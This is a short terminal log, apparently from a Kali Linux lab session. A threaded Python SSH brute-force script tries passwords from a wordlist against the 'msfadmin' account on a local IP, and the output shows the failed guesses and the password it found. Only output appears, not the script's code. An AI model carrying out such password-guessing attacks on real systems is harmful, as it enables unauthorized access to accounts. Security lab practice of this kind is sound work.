 root@kali:~/PycharmProjects/sshbruteforce# python3 sshbrutethreaded.py
[+] Target Address: 192.168.1.9
[+] SSH Username: msfadmin
[+] Passwords File: passwords.txt
* * * Starting Threaded SSH Bruteforce On 192.168.1.9 With Account: msfadmin * * *
[-] Incorrect Login: helloworld
[-] Incorrect Login: 123
[-] Incorrect Login: 54321
[-] Incorrect Login: password123
[-] Incorrect Login: anotherpassword
[-] Incorrect Login: test4321
[-] Incorrect Login: root
[-] Incorrect Login: rooooot123
[-] Incorrect Login: 123456789
[-] Incorrect Login: guidelines
[-] Incorrect Login: guides
[-] Incorrect Login: gump
[-] Incorrect Login: gv_faq
[-] Incorrect Login: gv_redeem
[-] Incorrect Login: gv_send
[-] Incorrect Login: gwt123123
[-] Incorrect Login: gz123123123
[-] Incorrect Login: h123123123
[-] Incorrect Login: H123123
[-] Incorrect Login: hack
[+] Found Password: msfadmin, For Account: msfadmin
[-] Incorrect Login: hacker
[-] Incorrect Login: hacking
[-] Incorrect Login: hackme
[-] Incorrect Login: hadoop
[-] Incorrect Login: handle
[-] Incorrect Login: handler
[-] Incorrect Login: handlers
root@kali:~/PycharmProjects/sshbruteforce#